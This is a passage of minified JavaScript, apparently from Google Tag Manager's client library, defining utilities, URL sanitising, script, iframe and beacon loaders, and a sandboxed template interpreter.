c};Ra.prototype.set=function(a,b){this.D||Ia.prototype.set.call(this,a,b)};Ra.prototype.Lh=function(a,b){this.D||Ia.prototype.Lh.call(this,a,b)};Ra.prototype.vf=function(a){this.D||Ia.prototype.vf.call(this,a)};Ra.prototype.Mb=function(){this.D=!0};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var Ua=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,Va=function(a){if(a==null)return String(a);var b=Ua.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},Wa=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},Xa=function(a){if(!a||Va(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!Wa(a,"constructor")&&!Wa(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
Wa(a,b)},h=function(a,b){var c=b||(Va(a)=="array"?[]:{}),d;for(d in a)if(Wa(a,d)){var e=a[d];Va(e)=="array"?(Va(c[d])!="array"&&(c[d]=[]),c[d]=h(e,c[d])):Xa(e)?(Xa(c[d])||(c[d]={}),c[d]=h(e,c[d])):c[d]=e}return c};function Ya(a){if(a==void 0||Array.isArray(a)||Xa(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function Za(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var $a=function(a){this.j=[];this.H=!1;this.D=new Ra;a=a||[];for(var b in a)a.hasOwnProperty(b)&&(Za(b)?this.j[Number(b)]=a[Number(b)]:this.D.set(b,a[b]))};ca=$a.prototype;ca.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.j.length;c++){var d=this.j[c];d===null||d===void 0?b.push(""):d instanceof $a?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
ca.set=function(a,b){if(!this.H)if(a==="length"){if(!Za(b))throw Error("RangeError: Length property must be a valid integer.");this.j.length=Number(b)}else Za(a)?this.j[Number(a)]=b:this.D.set(a,b)};ca.get=function(a){return a==="length"?this.length():Za(a)?this.j[Number(a)]:this.D.get(a)};ca.length=function(){return this.j.length};ca.fc=function(){for(var a=Ta(this.D,1),b=0;b<this.j.length;b++)a.push(b+"");return new $a(a)};var ab=function(a,b){Za(b)?delete a.j[Number(b)]:a.D.vf(b)};ca=$a.prototype;
ca.pop=function(){return this.j.pop()};ca.push=function(){return this.j.push.apply(this.j,Array.prototype.slice.call(arguments))};ca.shift=function(){return this.j.shift()};ca.splice=function(a,b){return new $a(this.j.splice.apply(this.j,arguments))};ca.unshift=function(){return this.j.unshift.apply(this.j,Array.prototype.slice.call(arguments))};ca.has=function(a){return Za(a)&&this.j.hasOwnProperty(a)||this.D.has(a)};ca.Mb=function(){this.H=!0;Object.freeze(this.j);this.D.Mb()};
function bb(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var cb=function(){Ra.call(this)};ya(cb,Ra);cb.prototype.fc=function(){return new $a(Ta(this,1))};var db=function(a){for(var b=Ta(a,3),c=new $a,d=0;d<b.length;d++){var e=new $a(b[d]);c.push(e)}return c};function eb(){for(var a=fb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function gb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var fb,hb;function jb(a){fb=fb||gb();hb=hb||eb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(fb[m],fb[n],fb[p],fb[q])}return b.join("")}
function kb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=hb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}fb=fb||gb();hb=hb||eb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(k===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),k!==64&&(c+=String.fromCharCode(g<<6&192|k)))}};var lb={};function mb(a,b){lb[a]=lb[a]||[];lb[a][b]=!0}function nb(a){var b=lb[a];if(!b||b.length===0)return"";for(var c=[],d=0,e=0;e<b.length;e++)e%8===0&&e>0&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);d>0&&c.push(String.fromCharCode(d));return jb(c.join("")).replace(/\.+$/,"")}function ob(){for(var a=[],b=lb.fdr||[],c=0;c<b.length;c++)b[c]&&a.push(c);return a.length>0?a:void 0};function pb(){}function qb(a){return typeof a==="function"}function l(a){return typeof a==="string"}function rb(a){return typeof a==="number"&&!isNaN(a)}function sb(a){return Array.isArray(a)?a:[a]}function tb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function ub(a,b){if(!rb(a)||!rb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function vb(a,b){for(var c=new wb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function z(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function xb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function yb(a){return Math.round(Number(a))||0}function zb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Ab(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Bb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Cb(){return new Date(Date.now())}function Db(){return Cb().getTime()}var wb=function(){this.prefix="gtm.";this.values={}};wb.prototype.set=function(a,b){this.values[this.prefix+a]=b};wb.prototype.get=function(a){return this.values[this.prefix+a]};function Eb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}
function Fb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Gb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Hb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Ib(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Jb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Kb(a,b){var c=G;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;d=d[a[e]];if(b.indexOf(d)>=0)return}return d}function Lb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Mb=/^\w{1,9}$/;function Nb(a,b){a=a||{};b=b||",";var c=[];z(a,function(d,e){Mb.test(d)&&e&&c.push(d)});return c.join(b)}function Ob(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Pb(a){if(a){var b=a.split(",");if(b.length===2&&b[0]===b[1])return b[0]}return a};var Qb,Rb=function(){if(Qb===void 0){var a=null,b=Ba.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:Ga,createScript:Ga,createScriptURL:Ga})}catch(c){Ba.console&&Ba.console.error(c.message)}Qb=a}else Qb=a}return Qb};var Sb=function(a){this.j=a};Sb.prototype.toString=function(){return this.j+""};var Tb=function(a){return a instanceof Sb&&a.constructor===Sb?a.j:"type_error:TrustedResourceUrl"},Ub={},Vb=function(a){var b=a,c=Rb(),d=c?c.createScriptURL(b):b;return new Sb(d,Ub)};/*

 SPDX-License-Identifier: Apache-2.0
*/
var Wb=ka([""]),Xb=la(["\x00"],["\\0"]),Yb=la(["\n"],["\\n"]),Zb=la(["\x00"],["\\u0000"]);function $b(a){return a.toString().indexOf("`")===-1}$b(function(a){return a(Wb)})||$b(function(a){return a(Xb)})||$b(function(a){return a(Yb)})||$b(function(a){return a(Zb)});var ac=function(a){this.j=a};ac.prototype.toString=function(){return this.j};var bc=new ac("about:invalid#zClosurez");var cc=function(a){this.Yl=a};function dc(a){return new cc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var ec=[dc("data"),dc("http"),dc("https"),dc("mailto"),dc("ftp"),new cc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function fc(a,b){b=b===void 0?ec:b;if(a instanceof ac)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof cc&&d.Yl(a))return new ac(a)}}function gc(a){var b;b=b===void 0?ec:b;return fc(a,b)||bc}var hc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function ic(a){var b;if(a instanceof ac)if(a instanceof ac)b=a.j;else throw Error("");else b=hc.test(a)?a:void 0;return b};var kc=function(){this.j=jc[0].toLowerCase()};kc.prototype.toString=function(){return this.j};var lc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var mc={},nc=function(a){this.j=a};nc.prototype.toString=function(){return this.j.toString()};function oc(a,b){var c=[new kc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof kc)g=f.j;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};function pc(a,b){var c=ic(b);c!==void 0&&(a.action=c)};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function qc(a){return a===null?"null":a===void 0?"undefined":a};var G=window,H=document,rc=navigator,sc=function(){var a;try{a=rc.serviceWorker}catch(b){return}return a},tc=H.currentScript,uc=tc&&tc.src,vc=function(a,b){var c=G[a];G[a]=c===void 0?b:c;return G[a]};function wc(a){return(rc.userAgent||"").indexOf(a)!==-1}
var xc=function(a,b){b&&(a.addEventListener?a.onload=b:a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,b())})},yc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},zc={onload:1,src:1,width:1,height:1,style:1};function Ac(a,b,c){b&&z(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var Bc=function(a,b,c,d,e){var f=H.createElement("script");Ac(f,d,yc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=Vb(qc(a));f.src=Tb(g);var k,m,n,p=(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)==null?void 0:n.call(m,"script[nonce]");(k=p?p.nonce||p.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",k);xc(f,b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var q=H.getElementsByTagName("script")[0]||H.body||H.head;q.parentNode.insertBefore(f,
q)}return f},Cc=function(){if(uc){var a=uc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1},Dc=function(a,b,c,d,e){var f;f=f===void 0?!0:f;var g=e,k=!1;g||(g=H.createElement("iframe"),k=!0);Ac(g,c,zc);d&&z(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(k){var m=H.body&&H.body.lastChild||H.body||H.head;m.parentNode.insertBefore(g,m)}xc(g,b);return g},Ec=function(a,
b,c,d){var e=new Image(1,1);Ac(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},Fc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Gc=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},I=function(a){G.setTimeout(a,0)},Hc=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Ic=function(a){var b=
a.innerText||a.textContent||"";b&&b!=" "&&(b=b.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b},Jc=function(a){var b=H.createElement("div"),c=b,d,e=qc("A<div>"+a+"</div>"),f=Rb(),g=f?f.createHTML(e):e;d=new nc(g,mc);if(c.nodeType===1){var k=c.tagName;if(k==="SCRIPT"||k==="STYLE")throw Error("");}c.innerHTML=d instanceof nc&&d.constructor===nc?d.j:"type_error:SafeHtml";b=b.lastChild;for(var m=[];b.firstChild;)m.push(b.removeChild(b.firstChild));return m},
Kc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},Lc=function(a){var b;try{b=rc.sendBeacon&&rc.sendBeacon(a)}catch(c){mb("TAGGING",15)}b||Ec(a)},Mc=function(a,b){try{return rc.sendBeacon(a,b)}catch(c){mb("TAGGING",15)}return!1},Nc={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"},Pc=function(a,b,c){if(Oc()){var d=Object.assign({},
Nc);b&&(d.body=b);c&&(c.attributionReporting&&(d.attributionReporting=c.attributionReporting),c.browsingTopics&&(d.browsingTopics=c.browsingTopics));try{var e=G.fetch(a,d);e&&e.catch(pb);return!0}catch(f){}}if(c&&c.noFallback)return!1;if(b)return Mc(a,b);Lc(a);return!0},Oc=function(){return typeof G.fetch==="function"},Qc=function(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c},Rc=function(){var a=G.performance;if(a&&qb(a.now))return a.now()},Sc=function(){return G.performance||
void 0};function Tc(a,b){return this.evaluate(a)&&this.evaluate(b)}function Uc(a,b){return this.evaluate(a)===this.evaluate(b)}function Vc(a,b){return this.evaluate(a)||this.evaluate(b)}function Wc(a,b){a=this.evaluate(a);b=this.evaluate(b);return String(a).indexOf(String(b))>-1}function Xc(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function Yc(a,b){a=this.evaluate(a);b=this.evaluate(b);switch(a){case "pageLocation":var c=G.location.href;b instanceof cb&&b.get("stripProtocol")&&(c=c.replace(/^https?:\/\//,""));return c}};var Zc=function(a,b){Ra.call(this);this.K=a;this.O=b};ya(Zc,Ra);ca=Zc.prototype;ca.toString=function(){return this.K};ca.getName=function(){return this.K};ca.fc=function(){return new $a(Ta(this,1))};ca.invoke=function(a){return this.O.apply(new $c(this,a),Array.prototype.slice.call(arguments,1))};ca.fb=function(a){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(b){}};var $c=function(a,b){this.j=a;this.F=b};
$c.prototype.evaluate=function(a){var b=this.F;return Array.isArray(a)?Pa(b,a):a};$c.prototype.getName=function(){return this.j.getName()};$c.prototype.H=function(){return this.F.H()};var ad=function(){this.map=new Map};ad.prototype.set=function(a,b){this.map.set(a,b)};ad.prototype.get=function(a){return this.map.get(a)};var bd=function(){this.keys=[];this.values=[]};bd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};bd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function cd(){try{return Map?new ad:new bd}catch(a){return new bd}};var dd=function(a){if(a instanceof dd)return a;if(Ya(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};dd.prototype.getValue=function(){return this.value};dd.prototype.toString=function(){return String(this.value)};var fd=function(a){Ra.call(this);this.promise=a;this.set("then",ed(this));this.set("catch",ed(this,!0));this.set("finally",ed(this,!1,!0))};ya(fd,cb);var ed=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Zc("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Zc||(d=void 0);e instanceof Zc||(e=void 0);var f=Na(this.F),g=function(m){return function(n){return c?(m.invoke(f),a.promise):m.invoke(f,n)}},k=a.promise.then(d&&g(d),e&&g(e));return new fd(k)})};function J(a,b,c){var d=cd(),e=function(g,k){for(var m=Ta(g,1),n=0;n<m.length;n++)k[m[n]]=f(g.get(m[n]))},f=function(g){var k=d.get(g);if(k)return k;if(g instanceof $a){var m=[];d.set(g,m);for(var n=g.fc(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof fd)return g.promise;if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Zc){var r=function(){for(var u=Array.prototype.slice.call(arguments,0),v=0;v<u.length;v++)u[v]=gd(u[v],b,c);var w=new Ka(b?b.H():
new Ja);b&&(w.j=b.j);return f(g.invoke.apply(g,[w].concat(u)))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof dd&&t)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;case "object":if(g===null)return null}};return f(a)}
function gd(a,b,c){var d=cd(),e=function(g,k){for(var m in g)g.hasOwnProperty(m)&&k.set(m,f(g[m]))},f=function(g){var k=d.get(g);if(k)return k;if(Array.isArray(g)||xb(g)){var m=new $a([]);d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(Xa(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Zc("",function(){for(var x=Array.prototype.slice.call(arguments,0),y=0;y<x.length;y++)x[y]=J(this.evaluate(x[y]),b,c);return f((0,this.F.K)(g,g,x))});d.set(g,
q);e(g,q);return q}var v=typeof g;if(g===null||v==="string"||v==="number"||v==="boolean")return g;var w=!1;switch(c){case 1:w=
!0;break;case 2:w=!1;break;default:}if(g!==void 0&&w)return new dd(g)};return f(a)};function hd(){var a=!1;return a};var id={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof $a)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new $a(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new $a(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new $a(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.");}for(var k=f;k<d;k++)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: ReduceRight on List with no elements.");
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.");}for(var k=f;k>=0;k--)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reverse:function(){for(var a=bb(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):ab(this,c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===void 0?d:
c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new $a(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=bb(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):ab(this,d);return this},splice:function(a,b,c){return this.splice.apply(this,Array.prototype.splice.call(arguments,
1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}};var jd=function(a){var b;b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack)};ya(jd,Error);var kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},ld=new Ha("break"),md=new Ha("continue");function nd(a,b){return this.evaluate(a)+this.evaluate(b)}function od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function pd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(!(c instanceof $a))throw Error("Error: Non-List argument given to Apply instruction.");if(a===null||a===void 0){var d="TypeError: Can't read property "+b+" of "+a+".";if(hd())throw new jd(d);throw Error(d);}var e=typeof a==="number";if(typeof a==="boolean"||e){if(b==="toString"){if(e&&c.length()){var f=J(c.get(0));try{return a.toString(f)}catch(y){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";
if(hd())throw new jd(g);throw Error(g);}if(typeof a==="string"){if(kd.hasOwnProperty(b)){var k=2;k=1;var m=J(c,void 0,k);return gd(a[b].apply(a,m),this.F)}var n="TypeError: "+b+" is not a function";if(hd())throw new jd(n);throw Error(n);}if(a instanceof $a){if(a.has(b)){var p=a.get(b);if(p instanceof Zc){var q=bb(c);q.unshift(this.F);return p.invoke.apply(p,q)}var r=
"TypeError: "+b+" is not a function";if(hd())throw new jd(r);throw Error(r);}if(id.supportedMethods.indexOf(b)>=0){var t=bb(c);t.unshift(this.F);return id[b].apply(a,t)}}if(a instanceof Zc||a instanceof cb){if(a.has(b)){var u=a.get(b);if(u instanceof Zc){var v=bb(c);v.unshift(this.F);return u.invoke.apply(u,v)}var w="TypeError: "+b+" is not a function";if(hd())throw new jd(w);throw Error(w);}if(b==="toString")return a instanceof Zc?a.getName():a.toString();if(b==="hasOwnProperty")return a.has.apply(a,
bb(c))}if(a instanceof dd&&b==="toString")return a.toString();var x="TypeError: Object has no '"+b+"' property.";if(hd())throw new jd(x);throw Error(x);}function qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.F;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function rd(){var a=Na(this.F),b=Oa(a,Array.prototype.slice.apply(arguments));if(b instanceof Ha)return b}
function sd(){return ld}function td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ha)return d}}function ud(){for(var a=this.F,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);La(a,c,d,!0)}}}function vd(){return md}function wd(a,b){return new Ha(a,this.evaluate(b))}
function xd(a,b){var c=new $a;b=this.evaluate(b);for(var d=0;d<b.length;d++)c.push(b[d]);var e=[51,a,c].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.F.add(a,this.evaluate(e))}function yd(a,b){return this.evaluate(a)/this.evaluate(b)}function zd(a,b){a=this.evaluate(a);b=this.evaluate(b);var c=a instanceof dd,d=b instanceof dd;return c||d?c&&d?a.getValue()===b.getValue():!1:a==b}function Ad(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}
function Bd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Oa(f,d);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}}}function Cd(a,b,c){if(typeof b==="string")return Bd(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof $a||b instanceof Zc){var d=b.fc(),e=d.length();return Bd(a,function(){return e},function(f){return d.get(f)},c)}}
function Dd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Cd(function(e){d.set(a,e);return d},b,c)}function Ed(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Cd(function(e){var f=Na(d);La(f,a,e,!0);return f},b,c)}function Fd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Cd(function(e){var f=Na(d);f.add(a,e);return f},b,c)}
function Gd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Hd(function(e){d.set(a,e);return d},b,c)}function Id(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Hd(function(e){var f=Na(d);La(f,a,e,!0);return f},b,c)}function Jd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Hd(function(e){var f=Na(d);f.add(a,e);return f},b,c)}
function Hd(a,b,c){if(typeof b==="string")return Bd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof $a)return Bd(a,function(){return b.length()},function(d){return b.get(d)},c);if(hd())throw new jd("The value is not iterable.");throw new TypeError("The value is not iterable.");}
function Kd(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=this.evaluate(a);if(!(f instanceof $a))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.F;d=this.evaluate(d);var k=Na(g);for(e(g,k);Pa(k,b);){var m=Oa(k,d);if(m instanceof Ha){if(m.type==="break")break;if(m.type==="return")return m}var n=Na(g);e(k,n);Pa(n,c);k=n}}
function Ld(a,b){var c=this.F,d=this.evaluate(b);if(!(d instanceof $a))throw Error("Error: non-List value given for Fn argument names.");var e=Array.prototype.slice.call(arguments,2);return new Zc(a,function(){return function(f){var g=Na(c);g.j===void 0&&(g.j=this.F.j);for(var k=Array.prototype.slice.call(arguments,0),m=0;m<k.length;m++)if(k[m]=this.evaluate(k[m]),k[m]instanceof Ha)return k[m];for(var n=d.get("length"),p=0;p<n;p++)p<k.length?g.add(d.get(p),k[p]):g.add(d.get(p),void 0);g.add("arguments",
new $a(k));var q=Oa(g,e);if(q instanceof Ha)return q.type==="return"?q.data:q}}())}function Md(a){a=this.evaluate(a);var b=this.F;if(Nd&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)}
function Od(a,b){var c;a=this.evaluate(a);b=this.evaluate(b);if(a===void 0||a===null){var d="TypeError: Cannot read properties of "+a+" (reading '"+b+"')";if(hd())throw new jd(d);throw Error(d);}if(a instanceof cb||a instanceof $a||a instanceof Zc)c=a.get(b);else if(typeof a==="string")b==="length"?c=a.length:Za(b)&&(c=a[b]);else if(a instanceof dd)return;return c}function Pd(a,b){return this.evaluate(a)>this.evaluate(b)}function Qd(a,b){return this.evaluate(a)>=this.evaluate(b)}
function Rd(a,b){a=this.evaluate(a);b=this.evaluate(b);a instanceof dd&&(a=a.getValue());b instanceof dd&&(b=b.getValue());return a===b}function Sd(a,b){return!Rd.call(this,a,b)}function Td(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Oa(this.F,d);if(e instanceof Ha)return e}var Nd=!1;
